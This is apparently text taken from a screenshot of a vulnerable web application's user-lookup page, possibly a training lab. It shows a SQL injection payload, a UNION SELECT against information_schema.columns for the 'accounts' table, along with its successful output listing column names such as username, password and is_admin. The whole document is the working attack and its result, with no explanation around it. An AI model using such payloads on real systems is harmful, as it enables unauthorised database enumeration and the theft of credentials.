 Results for "' UNION SELECT 1,column_name,3,4,5,6,7 FROM information_schema.columns WHERE table_name='accounts'-- -".9 records found.
Username=cid
Password=3
Signature=4
Username=username
Password=3
Signature=4
Username=password
Password=3
Signature=4
Username=mysignature
Password=3
Signature=4
Username=is_admin
Password=3
Signature=4
Username=firstname
Password=3
Signature=4
Username=lastname
Password=3
Signature=4
Username=userid
Password=3
Signature=4
Username=account
Password=3
Signature=4